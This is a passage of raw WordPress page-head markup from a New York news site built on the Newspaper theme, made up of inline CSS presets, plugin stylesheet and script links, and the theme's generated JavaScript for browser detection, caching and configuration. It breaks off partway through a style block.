:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7306eb1070";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind 